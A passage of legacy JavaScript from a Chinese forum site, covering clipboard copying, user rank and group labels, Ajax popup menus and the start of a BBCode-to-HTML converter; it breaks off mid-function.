function fadeIn(){
	if($("_altlayer").filters.Alpha.opacity>0) {
		$("_altlayer").filters.Alpha.opacity-=1;
		tFadeIn=setTimeout("fadeIn()",1);
	}
}

//copy clipboard
function setcopy(meintext,okmsg)
{
	if (window.clipboardData)    {
		window.clipboardData.setData("Text", meintext);
	}
	else if (window.netscape)    {
		netscape.security.PrivilegeManager.enablePrivilege('UniversalXPConnect');
		var clip = Components.classes['@mozilla.org/widget/clipboard;1']
		.createInstance(Components.interfaces.nsIClipboard);
		if (!clip) return;
		var trans = Components.classes['@mozilla.org/widget/transferable;1']
		.createInstance(Components.interfaces.nsITransferable);
		if (!trans) return;
		trans.addDataFlavor('text/unicode');
		var str = new Object();
		var len = new Object();
		var str = Components.classes["@mozilla.org/supports-string;1"]
		.createInstance(Components.interfaces.nsISupportsString);
		var copytext=meintext;
		str.data=copytext;
		trans.setTransferData("text/unicode",str,copytext.length*2);
		var clipid=Components.interfaces.nsIClipboard;
		if (!clip) return false;
		clip.setData(trans,null,clipid.kGlobalClipboard);
	}
	if(okmsg=="") okmsg = "信息复制成功！";
	if(okmsg!=="none") alert(okmsg);
	return false;
}

//发帖等级
function list_user_(id){
	var thelevel;
	if (id>12000)     thelevel = "大彻大悟";
	else if (id>10000)thelevel = "圣元老";
	else if (id>8000) thelevel = "掌门元老";
	else if (id>6000) thelevel = "传功元老";
	else if (id>4400) thelevel = "准元老";
	else if (id>3600) thelevel = "圣仙";
	else if (id>3000) thelevel = "武林盟主";
	else if (id>2500) thelevel = "盟主顾问";
	else if (id>2100) thelevel = "长老辈";
	else if (id>1800) thelevel = "独孤侠";
	else if (id>1500) thelevel = "英雄";
	else if (id>1200) thelevel = "勇士";
	else if (id>1000) thelevel = "骑侠";
	else if (id>800)  thelevel = "剑侠";
	else if (id>600)  thelevel = "老虾级";
	else if (id>300)  thelevel = "大虾辈";
	else if (id>100)  thelevel = "小虾客";
	else              thelevel = "新手上路";
	return thelevel;
}

//显示组
function list_group_(id){
	var thegroup;
	if (id == 1) thegroup = "管理员";
	else if (id == 2) thegroup = "超级版主";
	else if (id == 3) thegroup = "版主";
	else if (id == 4) thegroup = "禁止发言";
	else if (id == 5) thegroup = "禁止访问";
	else if (id == 6) thegroup = "禁止 IP";
	else if (id == 7) thegroup = "游客";
	else if (id == 8) thegroup = "等待验证会员";
	else if (id == 9) thegroup = "乞丐";
	else if (id == 10) thegroup = "新手上路";
	else if (id == 11) thegroup = "注册会员";
	else if (id == 12) thegroup = "中级会员";
	else if (id == 13) thegroup = "高级会员";
	else if (id == 14) thegroup = "金牌会员";
	else if (id == 15) thegroup = "论坛元老";
	else if (id == 17) thegroup = "贵宾";
	else if (id == 18) thegroup = "元老院";
	else if (id == 19) thegroup = "荣誉斑竹团";
	else if (id == 20) thegroup = "原创用户";
	else if (id == 21) thegroup = "荣誉管理员";
	else if (id == 22) thegroup = "html代码组";
	else if (id == 23) thegroup = "审核组";
	else if (id == 25) thegroup = "新闻编辑";
	else if (id == 26) thegroup = "音画管理员";
	else if (id == 28) thegroup = "辣评人";
	else if (id == 29) thegroup = "音画组";
	else if (id == 30) thegroup = "写手";
	else               thegroup = "新手上路";
	return thegroup
}

//显示军衔
function list_military_(military_id , military_style){
	var military_level;
	if (military_id == 22)      military_level = "军区参谋长";
	else if (military_id == 21)      military_level = "超级版主";
	else if (military_id == 20)      military_level = "版主";
	else if (military_id == 19)      military_level = "五星将军";
	else if (military_id == 18) military_level = "四星将军";
	else if (military_id == 17) military_level = "上将";
	else if (military_id == 16) military_level = "中将";
	else if (military_id == 15) military_level = "少将";
	else if (military_id == 14) military_level = "大校";
	else if (military_id == 13) military_level = "上校";
	else if (military_id == 12) military_level = "中校";
	else if (military_id == 11) military_level = "少校";
	else if (military_id == 10) military_level = "上尉";
	else if (military_id == 9)  military_level = "中尉";
	else if (military_id == 8)  military_level = "少尉";
	else if (military_id == 7)  military_level = "六级士官";
	else if (military_id == 6)  military_level = "五级士官";
	else if (military_id == 5)  military_level = "四级士官";
	else if (military_id == 4)  military_level = "三级士官";
	else if (military_id == 3)  military_level = "二级士官";
	else if (military_id == 2)  military_level = "一级士官";
	else if (military_id == 1)  military_level = "列兵";
	else            military_level = "";
	if (military_level){
		if (military_style == 1){
			document.write (military_level) ;
		} else if (military_style == 2){
			document.write ("<img src=\"images/military/"+military_id+".gif\" title=\""+military_level+"\" />") ;
		} else if (military_style == 3){
			document.write (military_level) ;
			document.write ("<img src=\"images/military/"+military_id+".gif\" title=\""+military_level+"\" />") ;
		}
	}
}

//ajax.js
var Ajaxs = new Array();
function Ajax(recvType, statusId) {
	var aj = new Object();
	aj.statusId = statusId ? document.getElementById(statusId) : null;
	aj.targetUrl = '';
	aj.sendString = '';
	aj.recvType = recvType ? recvType : 'XML';
	aj.resultHandle = null;

	aj.createXMLHttpRequest = function() {
		var request = false;
		if(window.XMLHttpRequest) {
			request = new XMLHttpRequest();
			if(request.overrideMimeType) {
				request.overrideMimeType('text/xml');
			}
		} else if(window.ActiveXObject) {
			var versions = ['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Microsoft.XMLHTTP', 'Msxml2.XMLHTTP.7.0', 'Msxml2.XMLHTTP.6.0', 'Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP'];
			for(var i=0; i<versions.length; i++) {
				try {
					request = new ActiveXObject(versions[i]);
					if(request) {
						return request;
					}
				} catch(e) {
					//alert(e.message);
				}
			}
		}
		return request;
	}

	aj.XMLHttpRequest = aj.createXMLHttpRequest();

	aj.processHandle = function() {
		if(aj.statusId) {
			aj.statusId.style.display = '';
		}
		if(aj.XMLHttpRequest.readyState == 1 && aj.statusId) {
			aj.statusId.innerHTML = xml_http_building_link;
		} else if(aj.XMLHttpRequest.readyState == 2 && aj.statusId) {
			aj.statusId.innerHTML = xml_http_sending;
		} else if(aj.XMLHttpRequest.readyState == 3 && aj.statusId) {
			aj.statusId.innerHTML = xml_http_loading;
		} else if(aj.XMLHttpRequest.readyState == 4) {
			if(aj.XMLHttpRequest.status == 200) {
				for(k in Ajaxs) {
					if(Ajaxs[k] == aj.targetUrl) {
						Ajaxs[k] = null;
					}
				}

				if(aj.statusId) {
					aj.statusId.innerHTML = xml_http_data_in_processed;
					aj.statusId.style.display = 'none';
				}
				if(aj.recvType == 'HTML') {
					aj.resultHandle(aj.XMLHttpRequest.responseText, aj);
				} else if(aj.recvType == 'XML') {
					aj.resultHandle(aj.XMLHttpRequest.responseXML.lastChild.firstChild.nodeValue, aj);
				}
			} else {
				if(aj.statusId) {
					aj.statusId.innerHTML = xml_http_load_failed;
				}
			}
		}
	}

	aj.get = function(targetUrl, resultHandle) {
		if(in_array(targetUrl, Ajaxs)) {
			return false;
		} else {
			arraypush(Ajaxs, targetUrl);
		}
		aj.targetUrl = targetUrl;
		aj.XMLHttpRequest.onreadystatechange = aj.processHandle;
		aj.resultHandle = resultHandle;
		if(window.XMLHttpRequest) {
			aj.XMLHttpRequest.open('GET', aj.targetUrl);
			aj.XMLHttpRequest.send(null);
		} else {
			aj.XMLHttpRequest.open("GET", targetUrl, true);
			aj.XMLHttpRequest.send();
		}
	}

	aj.post = function(targetUrl, sendString, resultHandle) {
		if(in_array(targetUrl, Ajaxs)) {
			return false;
		} else {
			arraypush(Ajaxs, targetUrl);
		}
		aj.targetUrl = targetUrl;
		aj.sendString = sendString;
		aj.XMLHttpRequest.onreadystatechange = aj.processHandle;
		aj.resultHandle = resultHandle;
		aj.XMLHttpRequest.open('POST', targetUrl);
		aj.XMLHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		aj.XMLHttpRequest.send(aj.sendString);
	}
	return aj;
}

function ajaxmenu(e, ctrlid, timeout, func, cache) {
	if(jsmenu['active'][0] && jsmenu['active'][0].ctrlkey == ctrlid) {
		doane(e);
		return;
	} else if(is_ie && is_ie < 7 && document.readyState.toLowerCase() != 'complete') {
		return;
	}
	if(isUndefined(timeout)) timeout = 3000;
	if(isUndefined(func)) func = '';
	if(isUndefined(cache)) cache = 1;

	var div = $(ctrlid + '_menu');
	if(cache && div) {
		showMenu(ctrlid, true, 0, 0, timeout);
		if(func) setTimeout(func + '(' + ctrlid + ')', timeout);
		doane(e);
	} else {
		if(!div) {
			div = document.createElement('div');
			div.id = ctrlid + '_menu';
			div.style.display = 'none';
			div.className = 'popupmenu_popup';
			div.title = 'menu';
			document.body.appendChild(div);
		}
		var x = new Ajax();
		x.get($(ctrlid).href + '&inajax=1', function(s) {
			if(s.substr(0, 25) == '<div id="attackevasive_1"') {
				alert(String.fromCharCode(39057,32321,21047,26032,38480,21046) + '\n' + String.fromCharCode(24744,35775,38382,26412,31449,36895,24230,36807,24555,25110,32773,21047,26032,38388,38548,26102,38388,23567,20110,20004,31186,65281));
				return;
			}
			div.innerHTML = '<div class="popupmenu_option">' + s + '</div>';
			showMenu(ctrlid, true, 0, 0, timeout);
			if(func) setTimeout(func + '(' + ctrlid + ')', timeout);
			if(!cache) setTimeout('document.body.removeChild(' + div.id + ')', timeout);
		});
		doane(e);
	}
}

function updatesecqaa() {
	var x = new Ajax();
	x.get('ajax.php?action=updatesecqaa&inajax=1', function(s) {
		$('secquestion').innerHTML = s;
	});
}

function ignorepm(e) {
	var x = new Ajax();
	x.get('pm.php?action=noprompt&inajax=1', function(s) {
		$('pmprompt').style.display = 'none';
	});
	doane(e);
}

var presmtbl = 'smtbl_1';
function getSmilies(event) {
	if(!isUndefined(event)) {
		var obj = is_ie ? event.srcElement : event.target;
		var page = obj.href.replace(/.*\?page=(\d+)/ig, function($1, $2) {return $2;});
	} else {
		var page = getcookie('smpage');
	}
	setcookie('smpage', page, 86400 * 3);
	var currsmtbl = 'smtbl_' + page;
	if(!$(currsmtbl)) {
		var div = document.createElement('div');
		div.id = currsmtbl;
		$('smiliestable').appendChild(div);
		var x = new Ajax();
		x.get('post.php?action=smilies&inajax=1&page=' + page, function(s) {
			if(s.substr(0, 25) == '<div id="attackevasive_1"') {
				$('smiliestable').removeChild(div);
				alert(String.fromCharCode(39057,32321,21047,26032,38480,21046) + '\n' + String.fromCharCode(24744,35775,38382,26412,31449,36895,24230,36807,24555,25110,32773,21047,26032,38388,38548,26102,38388,23567,20110,20004,31186,65281));
				return;
			}
			if(presmtbl) $(presmtbl).style.display = 'none';
			div.innerHTML = s;
			presmtbl = currsmtbl;
		});
	} else {
		$(currsmtbl).style.display = '';
		if(presmtbl && presmtbl != currsmtbl) $(presmtbl).style.display = 'none';
		presmtbl = currsmtbl;
	}
}

function changestatus(obj) {
	if(obj.innerHTML == '隐身模式') {obj.innerHTML = '正常模式';	obj.title = '切换到隐身模式';}
	else {obj.innerHTML = '隐身模式';	obj.title = '切换到正常模式';}
}

//------------menu.js
var jsmenu = new Array();
jsmenu['active'] = new Array();
jsmenu['timer'] = new Array();
jsmenu['iframe'] = new Array();

function initCtrl(ctrlobj, click, duration, timeout, layer) {
	if(ctrlobj && !ctrlobj.initialized) {
		ctrlobj.initialized = true;
		ctrlobj.unselectable = true;

		ctrlobj.outfunc = typeof ctrlobj.onmouseout == 'function' ? ctrlobj.onmouseout : null;
		ctrlobj.onmouseout = function() {
			if(this.outfunc) this.outfunc();
			if(duration < 3) jsmenu['timer'][ctrlobj.id] = setTimeout('hideMenu(' + layer + ')', timeout);
		}

		if(click && duration) {
			ctrlobj.clickfunc = typeof ctrlobj.onclick == 'function' ? ctrlobj.onclick : null;
			ctrlobj.onclick = function (e) {
				doane(e);
				if(jsmenu['active'][layer] == null || jsmenu['active'][layer].ctrlkey != this.id) {
					if(this.clickfunc) this.clickfunc();
					else showMenu(this.id, true);
				} else {
					hideMenu(layer);
				}
			}
		}

		ctrlobj.overfunc = typeof ctrlobj.onmouseover == 'function' ? ctrlobj.onmouseover : null;
		ctrlobj.onmouseover = function(e) {
			doane(e);
			if(this.overfunc) this.overfunc();
			if(click) {
				clearTimeout(jsmenu['timer'][this.id]);
			} else {
				for(var id in jsmenu['timer']) {
					if(jsmenu['timer'][id]) clearTimeout(jsmenu['timer'][id]);
				}
			}
		}
	}
}

function initMenu(ctrlid, menuobj, duration, timeout, layer) {
	if(menuobj && !menuobj.initialized) {
		menuobj.initialized = true;
		menuobj.ctrlkey = ctrlid;
		menuobj.onclick = ebygum;
		menuobj.style.position = 'absolute';
		if(duration < 3) {
			if(duration > 1) {
				menuobj.onmouseover = function() {
					clearTimeout(jsmenu['timer'][ctrlid]);
				}
			}
			if(duration != 1) {
				menuobj.onmouseout = function() {
					jsmenu['timer'][ctrlid] = setTimeout('hideMenu(' + layer + ')', timeout);
				}
			}
		}
		menuobj.style.zIndex = 50;
		if(is_ie && !is_mac) {
			menuobj.style.filter += "progid:DXImageTransform.Microsoft.shadow(direction=135,color=#999999,strength=4)";
		}
		initMenuContents(menuobj);
	}
}

function initMenuContents(menuobj) {
	if(menuobj.title == 'menu') {
		menuobj.style.filter += "progid:DXImageTransform.Microsoft.Alpha(opacity=100,finishOpacity=100,style=0)";
		menuobj.style.opacity = 1;
		menuobj.title = '';
	} else {
		var tds = findtags(menuobj, 'td');
		for(var i = 0; i < tds.length; i++) {
			if(tds[i].className == 'popupmenu_option' || tds[i].className == 'editor_colornormal') {
				if(is_ie && !is_mac) {
					tds[i].style.filter += "progid:DXImageTransform.Microsoft.Alpha(opacity=100,finishOpacity=100,style=0)";
				}
				tds[i].style.opacity = 1;
				if(tds[i].title && tds[i].title == 'nohighlight') {
					tds[i].title = '';
				} else {
					tds[i].ctrlkey = this.ctrlkey;
					if(tds[i].className != 'editor_colornormal') {
						tds[i].onmouseover = menuoption_onmouseover;
						tds[i].onmouseout = menuoption_onmouseout;
					}
					if(typeof tds[i].onclick == 'function') {
						tds[i].clickfunc = tds[i].onclick;
						tds[i].onclick = menuoption_onclick_function;
					} else {
						tds[i].onclick = menuoption_onclick_link;
					}
					if(!is_saf && !is_kon)	{
						try {
							links = findtags(tds[i], 'a');
							for(var j = 0; j < links.length; j++) {
								if(isUndefined(links[j].onclick)) {
									links[j].onclick = ebygum;
								}
							}
						}
						catch(e) {}
					}
				}
			}
		}
	}
}

function showMenu(ctrlid, click, offset, duration, timeout, layer, showid, maxh) {
	var ctrlobj = $(ctrlid);
	if(!ctrlobj) return;
	if(isUndefined(click)) click = false;
	if(isUndefined(offset)) offset = 0;
	if(isUndefined(duration)) duration = 2;
	if(isUndefined(timeout)) timeout = 500;
	if(isUndefined(layer)) layer = 0;
	if(isUndefined(showid)) showid = ctrlid;
	var showobj = $(showid);
	var menuobj = $(showid + '_menu');
	if(!showobj|| !menuobj) return;
	if(isUndefined(maxh)) maxh = 600;

	hideMenu(layer);

	for(var id in jsmenu['timer']) {
		if(jsmenu['timer'][id]) clearTimeout(jsmenu['timer'][id]);
	}

	initCtrl(ctrlobj, click, duration, timeout, layer);
	initMenu(ctrlid, menuobj, duration, timeout, layer);

	menuobj.style.display = '';
	if(!is_opera) {
		menuobj.style.clip = 'rect(auto, auto, auto, auto)';
	}

	var showobj_pos = fetchOffset(showobj);
	var showobj_x = showobj_pos['left'];
	var showobj_y = showobj_pos['top'];
	var showobj_w = showobj.offsetWidth;
	var showobj_h = showobj.offsetHeight;
	var menuobj_w = menuobj.offsetWidth;
	var menuobj_h = menuobj.offsetHeight;

	menuobj.style.left = (showobj_x + menuobj_w > document.body.clientWidth) && (showobj_x + showobj_w - menuobj_w >= 0) ? showobj_x + showobj_w - menuobj_w + 'px' : showobj_x + 'px';
	menuobj.style.top = offset == 1 ? showobj_y + 'px' : (offset == 2 || ((showobj_y + showobj_h + menuobj_h > document.body.scrollTop + document.body.clientHeight) && (showobj_y - menuobj_h >= 0)) ? (showobj_y - menuobj_h) + 'px' : showobj_y + showobj_h + 'px');

	if(menuobj.style.clip && !is_opera) {
		menuobj.style.clip = 'rect(auto, auto, auto, auto)';
	}

	if(is_ie && is_ie < 7) {
		if(!jsmenu['iframe'][layer]) {
			var iframe = document.createElement('iframe');
			iframe.style.display = 'none';
			iframe.style.position = 'absolute';
			iframe.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)';
			$('jsmenu_parent') ? $('jsmenu_parent').appendChild(iframe) : menuobj.parentNode.appendChild(iframe);
			jsmenu['iframe'][layer] = iframe;
		}
		jsmenu['iframe'][layer].style.top = menuobj.style.top;
		jsmenu['iframe'][layer].style.left = menuobj.style.left;
		jsmenu['iframe'][layer].style.width = menuobj_w;
		jsmenu['iframe'][layer].style.height = menuobj_h;
		jsmenu['iframe'][layer].style.display = 'block';
	}

	if(maxh && menuobj.scrollHeight > maxh) {
		menuobj.style.height = maxh + 'px';
		if(is_opera) {
			menuobj.style.overflow = 'auto';
		} else {
			menuobj.style.overflowY = 'auto';
		}
	}

	if(!duration) {
		setTimeout('hideMenu(' + layer + ')', timeout);
	}

	jsmenu['active'][layer] = menuobj;
}

//个人详细信息弹出框
function ajaxmenu_g(height_g, e, ctrlid, uid_js, avatarwidth_js, timeout, func, cache) {
	if(is_ie && is_ie < 7 && document.readyState.toLowerCase() != 'complete') {
		return;
	}
	if(isUndefined(timeout)) timeout = 500;
	if(isUndefined(func)) func = '';
	if(isUndefined(cache)) cache = 1;
	var div = $(ctrlid + '_menu');
	if(cache && div.innerHTML!="") {
		showMenu_g(height_g, ctrlid, false, 0, 0, timeout);
		doane(e);
	} else {
		var x = new Ajax();
		x.get('/grxx.php?uid=' + uid_js + '&width=' + avatarwidth_js + '&height=' + height_g + '&inajax=1', function(s) {
			if(s.substr(0, 25) == '<div id="attackevasive_1"') {
				alert(String.fromCharCode(39057,32321,21047,26032,38480,21046) + '\n' + String.fromCharCode(24744,35775,38382,26412,31449,36895,24230,36807,24555,25110,32773,21047,26032,38388,38548,26102,38388,23567,20110,20004,31186,65281));
				return;
			}
			div.innerHTML = s;
			showMenu_g(height_g, ctrlid, false, 0, 0, timeout);
			if(!cache) setTimeout('document.body.removeChild(' + div.id + ')', timeout);
		});
		doane(e);
	}
}

//个人详细信息弹出框
function showMenu_g(height_g, ctrlid, click, offset, duration, timeout, layer, showid, maxh) {
	var height_gg = height_g;
	var ctrlobj = $(ctrlid);
	if(!ctrlobj) return;
	if(isUndefined(click)) click = false;
	if(isUndefined(offset)) offset = 0;
	if(isUndefined(duration)) duration = 2;
	if(isUndefined(timeout)) timeout = 500;
	if(isUndefined(layer)) layer = 0;
	if(isUndefined(showid)) showid = ctrlid;
	var showobj = $(showid);
	var menuobj = $(showid + '_menu');
	if(!showobj|| !menuobj) return;
	if(isUndefined(maxh)) maxh = 600;
	
	hideMenu(layer);
	
	for(var id in jsmenu['timer']) {
		if(jsmenu['timer'][id]) clearTimeout(jsmenu['timer'][id]);
	}

	menuobj.style.display = '';
	if(!is_opera) {
		menuobj.style.clip = 'rect(auto, auto, auto, auto)';
	}

	var showobj_pos = fetchOffset(showobj);
	var showobj_x = showobj_pos['left'];
	var showobj_y = showobj_pos['top'];
	var showobj_w = showobj.offsetWidth;
	var showobj_h = showobj.offsetHeight;
	var menuobj_w = menuobj.offsetWidth;
	var menuobj_h = menuobj.offsetHeight;

	menuobj.style.left = (showobj_x + menuobj_w > document.body.clientWidth) && (showobj_x + showobj_w - menuobj_w >= 0) ? showobj_x + showobj_w - menuobj_w + 'px' : showobj_x - 6 + 'px';
	menuobj.style.top = offset == 1 ? showobj_y + 'px' : (offset == 2 || ((showobj_y + showobj_h + menuobj_h > document.body.scrollTop + document.body.clientHeight) && (showobj_y - menuobj_h >= 0)) ? (showobj_y - menuobj_h) + 'px' : showobj_y + showobj_h -height_gg - 10 + 'px')

	if(menuobj.style.clip && !is_opera) {
		menuobj.style.clip = 'rect(auto, auto, auto, auto)';
	}

	if(is_ie && is_ie < 7) {
		if(!jsmenu['iframe'][layer]) {
			var iframe = document.createElement('iframe');
			iframe.style.display = 'none';
			iframe.style.position = 'absolute';
			iframe.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)';
			$('jsmenu_parent') ? $('jsmenu_parent').appendChild(iframe) : menuobj.parentNode.appendChild(iframe);
			jsmenu['iframe'][layer] = iframe;
		}
		jsmenu['iframe'][layer].style.top = menuobj.style.top;
		jsmenu['iframe'][layer].style.left = menuobj.style.left;
		jsmenu['iframe'][layer].style.width = menuobj_w;
		jsmenu['iframe'][layer].style.height = menuobj_h;
		jsmenu['iframe'][layer].style.display = 'block';
	}
	

	jsmenu['active'][layer] = menuobj;
}

//显示级别
function ajaxmenu_jb(e, ctrlid, timeout, uid_jb, func, cache) {
	if(is_ie && is_ie < 7 && document.readyState.toLowerCase() != 'complete') {
		return;
	}
	if(isUndefined(timeout)) timeout = 500;
	if(isUndefined(func)) func = '';
	if(isUndefined(cache)) cache = 1;

	var div = $(ctrlid + '_menu');
	if(cache && div.innerHTML!="") {
		showMenu_jb(ctrlid, true, 0, 0, timeout);
		doane(e);
	} else {
		var x = new Ajax();
		x.get('threadplus.php?mod=dj&uid=' + uid_jb + '&inajax=1', function(s) {
			if(s.substr(0, 25) == '<div id="attackevasive_1"') {
				alert(String.fromCharCode(39057,32321,21047,26032,38480,21046) + '\n' + String.fromCharCode(24744,35775,38382,26412,31449,36895,24230,36807,24555,25110,32773,21047,26032,38388,38548,26102,38388,23567,20110,20004,31186,65281));
				return;
			}
			div.innerHTML = '<div class="crly">' + s + '</div><div class="mncr"></div>';
			showMenu_jb(ctrlid, true, 0, 0, timeout);
			if(func) setTimeout(func + '(' + ctrlid + ')', timeout);
			if(!cache) setTimeout('document.body.removeChild(' + div.id + ')', timeout);
		});
		doane(e);
	}
}

//级别弹出框
function showMenu_jb(ctrlid, click, offset, duration, timeout, layer, showid, maxh) {
	var ctrlobj = $(ctrlid);
	if(!ctrlobj) return;
	if(isUndefined(click)) click = false;
	if(isUndefined(offset)) offset = 0;
	if(isUndefined(duration)) duration = 2;
	if(isUndefined(timeout)) timeout = 500;
	if(isUndefined(layer)) layer = 0;
	if(isUndefined(showid)) showid = ctrlid;
	var showobj = $(showid);
	var menuobj = $(showid + '_menu');
	if(!showobj|| !menuobj) return;
	if(isUndefined(maxh)) maxh = 600;

	hideMenu(layer);

	for(var id in jsmenu['timer']) {
		if(jsmenu['timer'][id]) clearTimeout(jsmenu['timer'][id]);
	}

	initCtrl(ctrlobj, click, duration, timeout, layer);
	initMenu(ctrlid, menuobj, duration, timeout, layer);

	menuobj.style.display = '';
	if(!is_opera) {
		menuobj.style.clip = 'rect(auto, auto, auto, auto)';
	}

	var showobj_pos = fetchOffset(showobj);
	var showobj_x = showobj_pos['left'];
	var showobj_y = showobj_pos['top'];
	var showobj_w = showobj.offsetWidth;
	var showobj_h = showobj.offsetHeight;
	var menuobj_w = menuobj.offsetWidth;
	var menuobj_h = menuobj.offsetHeight;

	menuobj.style.left = (showobj_x + menuobj_w > document.body.clientWidth) && (showobj_x + showobj_w - menuobj_w >= 0) ? showobj_x + showobj_w - menuobj_w + 'px' : showobj_x + 'px';
	menuobj.style.top = offset == 1 ? showobj_y + 'px' : (offset == 2 || ((showobj_y + showobj_h + menuobj_h > document.body.scrollTop + document.body.clientHeight) && (showobj_y - menuobj_h >= 0)) ? (showobj_y - menuobj_h) + 'px' : showobj_y + showobj_h - 54 + 'px');

	if(menuobj.style.clip && !is_opera) {
		menuobj.style.clip = 'rect(auto, auto, auto, auto)';
	}

	if(is_ie && is_ie < 7) {
		if(!jsmenu['iframe'][layer]) {
			var iframe = document.createElement('iframe');
			iframe.style.display = 'none';
			iframe.style.position = 'absolute';
			iframe.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)';
			$('jsmenu_parent') ? $('jsmenu_parent').appendChild(iframe) : menuobj.parentNode.appendChild(iframe);
			jsmenu['iframe'][layer] = iframe;
		}
		jsmenu['iframe'][layer].style.top = menuobj.style.top;
		jsmenu['iframe'][layer].style.left = menuobj.style.left;
		jsmenu['iframe'][layer].style.width = menuobj_w;
		jsmenu['iframe'][layer].style.height = menuobj_h;
		jsmenu['iframe'][layer].style.display = 'block';
	}
	jsmenu['active'][layer] = menuobj;
}

function hideMenu_g(e,o) {
	/* FF 下判断鼠标是否离开DIV */
	if(window.navigator.userAgent.indexOf("Firefox")>=1) {
		var x = e.clientX + getScrollXY().x;
		var y = e.clientY + getScrollXY().y;
		var left = o.offsetLeft;
		var top = o.offsetTop;
		var w = o.offsetWidth;
		var h = o.offsetHeight;


		if(y < top || y > (h + top) || x > left + w || x<left ) {
			o.style.display = 'none';
		}

	}

	/* IE */
	if(o.contains(event.toElement ) == false)
	o.style.display = 'none';

}

function getScrollXY(){
	var x,y;
	if(document.body.scrollTop){
		x=document.body.scrollLeft;
		y=document.body.scrollTop;
	}
	else{
		x=document.documentElement.scrollLeft;
		y=document.documentElement.scrollTop;
	}
	return {x:x,y:y};
}

function hideMenu(layer) {
	if(isUndefined(layer)) layer = 0;
	if(jsmenu['active'][layer]) {
		clearTimeout(jsmenu['timer'][jsmenu['active'][layer].ctrlkey]);
		jsmenu['active'][layer].style.display = 'none';
		if(is_ie && is_ie < 7 && jsmenu['iframe'][layer]) {
			jsmenu['iframe'][layer].style.display = 'none';
		}
		jsmenu['active'][layer] = null;
	}
}

function fetchOffset(obj) {
	var left_offset = obj.offsetLeft;
	var top_offset = obj.offsetTop;
	while((obj = obj.offsetParent) != null) {
		left_offset += obj.offsetLeft;
		top_offset += obj.offsetTop;
	}
	return { 'left' : left_offset, 'top' : top_offset };
}

function ebygum(eventobj) {
	if(!eventobj || is_ie) {
		window.event.cancelBubble = true;
		return window.event;
	} else {
		if(eventobj.target.type == 'submit') {
			eventobj.target.form.submit();
		}
		eventobj.stopPropagation();
		return eventobj;
	}
}

function menuoption_onclick_function(e) {
	this.clickfunc();
	hideMenu();
}

function menuoption_onclick_link(e) {
	choose(e, this);
}

function menuoption_onmouseover(e) {
	this.className = 'popupmenu_highlight';
}

function menuoption_onmouseout(e) {
	this.className = 'popupmenu_option';
}

function choose(e, obj) {
	var links = findtags(obj, 'a');
	if(links[0]) {
		if(is_ie) {
			links[0].click();
			window.event.cancelBubble = true;
		} else {
			if(e.shiftKey) {
				window.open(links[0].href);
				e.stopPropagation();
				e.preventDefault();
			} else {
				window.location = links[0].href;
				e.stopPropagation();
				e.preventDefault();
			}
		}
		hideMenu();
	}
}

//bbcode.js
var re;
var pcodecount = '-1';
var codecount = 0;
var codehtml = new Array();

function addslashes(str) {
	return preg_replace(['\\\\', '\\\'', '\\\/', '\\\(', '\\\)', '\\\[', '\\\]', '\\\{', '\\\}', '\\\^', '\\\$', '\\\?', '\\\.', '\\\*', '\\\+', '\\\|'], ['\\\\', '\\\'', '\\/', '\\(', '\\)', '\\[', '\\]', '\\{', '\\}', '\\^', '\\$', '\\?', '\\.', '\\*', '\\+', '\\|'], str);
}

function atag(aoptions, text) {
	if(trim(text) == '') {
		return '';
	}

	href = getoptionvalue('href', aoptions);

	if(href.substr(0, 11) == 'javascript:') {
		return trim(recursion('a', text, 'atag'));
	} else if(href.substr(0, 7) == 'mailto:') {
		tag = 'email';
		href = href.substr(7);
	} else {
		tag = 'url';
	}

	return '[' + tag + '=' + href + ']' + trim(recursion('a', text, 'atag')) + '[/' + tag + ']';
}

function bbcode2html(str,htmlon) {
	str = trim(str);
	if(str == '') {
		return '';
	}
	allowbbcode = 1;
	forumallowhtml = 1;
	allowhtml =1;
	allowimgcode =1;
	if(htmlon!=1) forumallowhtml=0;

	if(!fetchCheckbox('bbcodeoff') && allowbbcode) {
		str= str.replace(/\s*\[code\]([\s\S]+?)\[\/code\]\s*/ig, function($1, $2) {return parsecode($2);});
	}

	if(!forumallowhtml && !(allowhtml && fetchCheckbox('htmlon'))) {
		str = str.replace(/</g, '&lt;');
		str = str.replace(/>/g, '&gt;');
		/*
		if(!fetchCheckbox('parseurloff')) {
			str = parseurl(str, 'html');
		}
		*/
	}

/*
	if(!fetchCheckbox('smileyoff') && allowsmilies) {
		for(id in smilies) {
			re = new RegExp(addslashes(smilies[id]['code']), "g");
			str = str.replace(re, '<img src="./images/smilies/' + smilies[id]['url'] + '" border="0" smilieid="' + id + '" alt="' + smilies[id]['code'] + '" />');
		}
	}
*/


	if(!fetchCheckbox('bbcodeoff') && allowbbcode) {
		str= str.replace(/\[url\]\s*(www.|https?:\/\/|ftp:\/\/|gopher:\/\/|news:\/\/|telnet:\/\/|rtsp:\/\/|mms:\/\/|callto:\/\/|bctp:\/\/|ed2k:\/\/){1}([^\[\"']+?)\s*\[\/url\]/ig, function($1, $2, $3) {return cuturl($2 + $3);});
		str= str.replace(/\[url=www.([^\[\"']+?)\](.+?)\[\/url\]/ig, '<a href="http://www.$1" target="_blank">$2</a>');
		str= str.replace(/\[url=(https?|ftp|gopher|news|telnet|rtsp|mms|callto|bctp|ed2k){1}:\/\/([^\[\"']+?)\]([\s\S]+?)\[\/url\]/ig, '<a href="$1://$2" target="_blank">$3</a>');
		str= str.replace(/\[email\](.*?)\[\/email\]/ig, '<a href="mailto:$1">$1</a>');
		str= str.replace(/\[email=(.[^\[]*)\](.*?)\[\/email\]/ig, '<a href="mailto:$1" target="_blank">$2</a>');
		str = str.replace(/\[color=([^\[\<]+?)\]/ig, '<font color="$1">');
		str = str.replace(/\[size=(\d+?)\]/ig, '<font size="$1">');
		str = str.replace(/\[size=(\d+(\.\d+)?(px|pt|in|cm|mm|pc|em|ex|%)+?)\]/ig, '<font style="font-size: $1">');
		str = str.replace(/\[font=([^\[\<]+?)\]/ig, '<font face="$1">');
		str = str.replace(/\[face=([^\[\<]+?)\]/ig, '<font face="$1">');
		str = str.replace(/\[align=([^\[\<]+?)\]/ig, '<p align="$1">');
